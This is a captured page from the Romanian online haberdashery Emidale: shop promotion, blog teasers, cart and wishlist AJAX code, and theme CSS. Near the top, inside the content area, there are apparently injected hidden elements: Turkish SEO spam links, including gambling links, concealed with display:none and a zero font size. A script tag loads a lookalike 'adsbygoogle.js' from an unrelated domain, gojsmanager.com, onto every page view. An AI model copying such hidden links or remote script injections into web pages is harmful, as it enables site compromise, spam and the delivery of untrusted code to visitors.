capse, matrite si prese<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/wishlist.php
body_size: -60
content:
 	                        <button id="add-wishlist-box" class="wlistadd" onclick="prod_fav('add1',1742,0,'');">
                         <span>&hearts;</span> Adauga la favorite                                                   </button>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/itemscos.php
body_size: 467
content:
<script>
 $('.Qtyplus').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	newval = parseInt(val)+1;
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
 	   //	 alert(IDculoare); return false;
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
       	});
 $('.Qtyminus').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	if((parseInt(val)-1)>0){
 	newval = parseInt(val)-1;
 	}else{
 	    return false;
 	}
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
 });
 $('.DelItem').on("click", function(){
 	IDprod 	  = $(this).data('idprod');
 	IDculoare = $(this).data('idculoare');
 	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
        $.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, action: "delete"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
		          	$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
		          	$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
		          	$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
		       			}
		       		}
		       });
 });
</script>

<div class="Clear"></div>


--- FILE ---
content_type: text/css
request_url: https://www.emidale.ro/_themes/theme1/theme.css?v=2.7
body_size: 19893
content:
/* CSS Document */
@charset "UTF-8";

@-ms-viewport{
  width: device-width;
}

/* FONTS */

@import url('https://fonts.googleapis.com/css?family=Heebo:100,300');

@import url('https://fonts.googleapis.com/css?family=Playfair+Display:400,700');

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700');

.zoomLens {
	z-index:3!important;
} 

/*------------------Reset------------------- */

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p,
blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em,
font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b,
u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table,
caption, tbody, tfoot, thead, tr, th, td  
{ margin: 0;padding: 0;border: 0;outline: 0; }

blockquote, q { quotes: none;}

ins { text-decoration: none;}

del { text-decoration: line-through;}

table { border-collapse: collapse; border-spacing: 0;}

a img { border:0; } 

html,
body{
	background-color:#fff;
	font-size:14px;
font-family: 'Open Sans', sans-serif;
}

h1{
font-size:31px;
line-height:31px;
padding:40px 0 24px 0;
margin:0;
color: #000;
font-weight:400;

	font-family: 'Heebo', sans-serif;
	}
 
 
h2,.h2class{
font-size:27px;
line-height:29px;
padding:9px 0;
color: #000;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.spanh2 {
font-size: 15px;
line-height: 21px;
padding: 10px 0 0 0;
font-weight: bold;
font-family: 'Heebo', sans-serif;
}

h3{
	margin:0;
	padding:17px 0;
	font-size:17px;
	text-transform:capitalize;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.Clear { font-size:1px;line-height:1px;height:1px;clear:both;margin:0px;padding:0px; display: block; }

.TxtGrey{ color:rgba(0, 0, 0, .5);}

.Edit{
	position: absolute;
	z-index:2;
	right:10px;
	top:82px;}

.Intervale{
    max-width: 297px;
}

.Main{	
	background-color:#f3f8f9;
	min-width:1220px;
	padding: 0 0 20px 0;
}


a{
	color:#275993;
	text-decoration:none;
	}
	
a:hover{
	color:#3ab519;
	text-decoration:none;
	}

iframe[name="google_conversion_frame"] {
    height: 0 !important;
    width: 0 !important;
    line-height: 0 !important;
    font-size: 0 !important;
    position: absolute;
    bottom: 0;
    left: 0;
    }

.phoca-flag {
	display: inline-block;
	width:20px;
	height:12px;
	overflow:hidden;
	position:relative;
	margin:0 2px;
	opacity:.6;
	transition:all .3s;
}

.phoca-flag:hover, .phoca-flagActive{	opacity:1;}

/* italy */
.it {
 background: url('[data-uri]');
 background-size: 100%  auto;
}

/* united_kingdom */
.gb {
 background: url('[data-uri]');
  background-size: 100%  auto;
}


/* romania */
.ro {
 background: url('[data-uri]');
 background-size: 100%  auto;
.
}

.SubHeader{
	width:100%;
	margin:0 auto;
}


.SubHeader:after{
	content:'';
	display:block;
	clear:both;	 
}

.slider-wrapper{
margin:0 auto;
}

.Subslider{
background-color:#455E63;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both;
}


.Subslider2{
background-color:#786e65;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both; 
}





.GenBox{
	width:320px;
	float:left;
	padding:60px 10px;
	letter-spacing:1px;
	font-size:12px;
	line-height:24px;
	}

.GenBox h1{
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:15px;
	color:#333;
	padding:0 0 20px 0;	
}



.NavLeft,
.NavRight,
.NavTop,
.NavBottom{
	display:block;
	overflow:hidden;
	width:18px;
	height:32px;
	cursor:pointer; 
	position:absolute;
	z-index:40;
	top:120px;
	border:20px solid rgba(255,255,255,0);
	background-color: rgba(0,0,0,0);
	
}
 
.NavLeft{
left:10px;
}

.NavRight{
	right:10px;
}

.ProdRecomandate .NavLeft,
.ProdRecomandate .NavRight{
top:24px;}

.SupHighlightBoxes .NavLeft{
left:270px;
}
.SupHighlightBoxes .NavRight{
right:-70px;
}
.NavLeft:before,
.NavRight:before,
.NavTop:before,
.NavBottom:before{
	content:'';
	width:24px;
	height:24px;
	display:block;
	border:3px solid rgba(0,0,0,.8);
	 transform: rotate(45deg);
	 position:absolute;
	 z-index:1;
}


.NavLeft:before{
right:-20px;
} 
.NavRight:before{	
left:-20px;
}

.NavTop:before{	
bottom:-20px;
} 
.NavBottom:before{
top:-20px;
}

.NavLeft:hover:before,
.NavRight:hover:before,
.NavTop:hover:before,
.NavBottom:hover:before{

	border:3px solid rgba(0,0,0,1);
}




.SupHighlightBoxes{
max-width:1220px;
height:220px;
margin:30px auto 0 auto;
display:block;
text-align:center;clear:both;
padding: 40px 0;
/*
border-top:1px solid rgba(0,0,0,.3);
border-bottom:1px solid rgba(0,0,0,.3);
*/
position:relative;
}


.HighlightBoxes{
	padding:0;
	overflow:hidden;
	text-align:center;
	height:224px;
	position:relative;
	margin:0 0px 0 0 ;
	width:880px;
	float:right;
	}
	

.HighlightBoxExtra{
float:left;
width:300px;
height:220px;
margin:0;
text-align:center;
text-transform:uppercase;
} 

.HighlightBoxExtraTitle{
font-size: 27px;
color: rgba(0,0,0,.8);
letter-spacing:0;
}

.HighlightBoxesContent{
	overflow: auto;
white-space: nowrap;
	height:250px;
	padding:0;	
}


.BoxProdRec{
	width:210px;
	height:220px;
	overflow:hidden;
	padding:0;  
	white-space: normal;
	display:inline-block;
	margin:0 4px;
	border:1px solid rgba(0,0,0,.1)
	}
	
	
.BoxProdRecImg{
	width:220px;
	height:220px;
	display:table-cell;
	vertical-align:middle;
	
}

.BoxProdRecImg img{	
	max-width:100%; 
	max-height:100%; 	
}
	
	
.TopZone{
line-height:34px;height:34px;
	background-color:#f3f8f9;
}


.TopZoneContent{
max-width:1220px;
margin:0 auto;
font-size:12px;
color:#000;
}

.TopMenuCMS{}

.TopZoneContent a{
margin:0 16px;
display:inline-block;
color:#000;
font-weight:bold;
text-transform:uppercase;
letter-spacing:1px;
} 
.TopContact a{
    font-weight: normal;
    letter-spacing:normal;
    margin:0 4px;
}
.TopZoneContent .TopActive{
color:#275993;
font-weight:bold;}

.TopZoneContent img,
.TopZoneContent svg{
height:12px;
width:12px;
margin-bottom:-1px;
}

.TopZoneContent path{
fill:#000;
}

.TopZoneContent a:hover path{
fill:#275993;
}
.TopZoneContent .CurencyLink{margin:0 4px; }
.TopZoneContent .Lang{
text-align:center;
margin:0; 
display:block;
float:right;
}
 

.TopZoneContent .Lang:hover,
.TopZoneContent .CurencyLinkActive,
.TopZoneContent .LangActive{
color:#275993;
}

/*------------------Header-------------------------*/

.Header{
width:auto;
margin:0 auto 10px auto;
border-bottom:1px solid #e4e8f3;
background-color:#fff;
/*
box-shadow:0 0 5px rgba(0,0,0, .2);
*/
}




.HeaderInt{
position:relative;
max-width:1220px;
margin:0 auto;
} 

	 
.Logo{
display:block;
	padding:21px 0 3px 0;
	text-align:center;
	width:260px;
	margin:0 auto;
}

.Logo img,
.Logo svg{
	height:80px;
	width:auto;
	} 




/*------------------CONTUL MEU-------------------------*/


.Account {
    width: 54px;
	height:70px;
    font-size: 14px;
    margin: 0;
    padding: 0;
    color: #000;
    transition: height .5s ease-out;
    text-decoration: none;
    position: absolute;
    right: 70px;
    top: -120px;
    z-index: 200;
    display: block;
}

.AccountButt{    width: 54px;
height:60px;
    color: #FFF;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	} 	

.AccountContent {
    clear: both;
    padding: 30px 10px;
    background-color: #fff;
    border-top: 3px solid #000;
    border-bottom: 3px solid #000;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4);
	font-weight:700;
	position:absolute;
	top:70px;
	left:-150px;
	right:-60px;
	display:none;
}
.Account:hover .AccountContent{
display:block;}

.AccountContent a{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
color:#000;
}
 
 
 .AccountContent a:hover{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
}

.AccountTitle{
	font-weight:700;
	font-size:19px;
	
}


.SupContentCenter{
padding:50px;
text-align:center;
margin:0 0 30px 0;
border: 1px solid rgba(0, 0, 0, .1);
     background-color: #fcfcfc;
}
.SupContentCenter h2,
.SupContentCenter h3{
color:#275993;
}

.SupContentLeft{
text-align:center;
float:left;
padding:0 40px 0 0;
width:500px; 
}
 
 .SupContentLeft label{
 text-align:center;}

.SupContentRight{
text-align:center;
float:right;
width:500px;
}
.SupContentRight2 {
    margin-top: 25px;
}


.SupContentBoxLeft{
background-color:#fff;
padding:15px;
float:left;
width:480px;
}

.SupContentBoxRight{
background-color:#fff;
padding:15px;
float:right;
width:480px;
}



.OrdersFilt{
padding: 0 0 10px 0;
font-weight: 700;
    font-size: 17px;
	text-align:center;
}

.OrdersFilt .select{
margin: 0 24px 0 12px;
}

.OrderBoxProd{
padding:10px 0;
margin:10px 0;
height:96px;
/*
border-bottom: 1px solid rgba(0, 0, 0, .5);
*/
}


.OrderBoxProdImg{
width:150px;
height:96px;
text-align:center;
line-height:96px;
float:left;
border-right:1px solid rgba(0, 0, 0, .4);
}



.OrderBoxProdImg img{
max-height:96px;
max-width:96px;

}

.OrderBoxProdCenter{
padding:20px 0 0 60px;
height:56px;
float:left;
width:700px;
text-align:left;
}


.OrderBoxProdRight{
padding:30px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4);
}

.OrderFooter{
      background-color: #fff;
line-height:24px;
padding:30px 0;

}

.OrderFooterLeft{
padding:0px 0 0 600px; 
height:66px;
float:left; 
text-align:left;
}

.OrderFooterRight{
padding:0px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4); 
}




.UserPhoto{
border:1px solid rgba(0, 0, 0, .5);
width:160px;
height:160px;
overflow:hidden;
margin:36px auto;
}



.UserPhoto img{
width: 160px;
height:160px; 
}


.LinkList{
clear:both;
display:block;	
font-weight:700;
padding:6px 0;
}


.BoxOrder{
padding:10px 0;
margin:10px 0;
border-bottom:1px dotted rgba(0, 0, 0, .5);
text-align:left;}

.OrderStepDet{
width:200px;
height:60px;
overflow:hidden;
display:inline-block;
}

.OrderStep{
width:200px;
height:100px;
display:inline-block;
}


.OrderStepAvtive{color:rgba(150, 0, 0, 1);}





.OrderStepIco{
height:70px;
display:block;
line-height:70px;
display:block;
font-size:50px;
}  

 

.OrderStepTxt{
display:block;
font-size:13px;}

.OrderPath{
width:1000px;
height:12px;
background-color:rgba(0, 0, 0, .2);
margin:0 auto 10px auto;
position:relative;
}

.OrderPathLine{
display:block;
position:absolute;
top:0;
bottom:0;
z-index:2;
width:2px;
background-color:#fff;
}



.OrderPathActive{
height:12px;
background-color:rgba(150, 0, 0, 1);
}

.VoucherBrands a{
margin:0 10px;
min-width:70px; color:#000;
